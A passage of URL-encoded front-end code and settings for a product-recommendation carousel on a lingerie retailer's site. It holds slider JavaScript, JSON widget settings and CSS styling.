');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A